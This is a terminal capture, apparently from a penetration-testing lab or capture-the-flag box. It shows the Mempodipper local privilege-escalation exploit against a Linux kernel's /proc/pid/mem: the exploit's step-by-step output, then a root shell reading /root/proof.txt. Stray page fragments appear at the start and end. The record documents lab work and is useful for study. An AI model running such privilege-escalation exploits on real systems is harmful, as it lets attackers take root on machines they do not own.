 ryuu@beta:/tmp$ ./priv
./priv
===============================
= Mempodipper =
= by zx2c4 =
= Jan 21, 2012 =
===============================
[+] Ptracing su to find next instruction without reading binary.
[+] Creating ptrace pipe.
[+] Forking ptrace child.
[+] Waiting for ptraced child to give output on syscalls.
[+] Ptrace_traceme'ing process.
[+] Error message written. Single stepping to find address.
[+] Resolved call address to 0x8049570.
[+] Opening socketpair.
[+] Waiting for transferred fd in parent.
[+] Executing child from child fork.
[+] Opening parent mem /proc/2162/mem in child.
[+] Sending fd 7 to parent.
[+] Received fd at 7.
[+] Assigning fd 7 to stderr.
[+] Calculating su padding.
[+] Seeking to offset 0x8049564.
[+] Executing su with shellcode.
# whoami
whoami
root
# ls /root
ls /root
proof.txt
# cat /root/proof.txt
cat /root/proof.txt
7ccae11dc3ecb5f65e41b169b05f2c65
#
Personal
Logged in as: O
8 reverts left toda
Job Status
Ready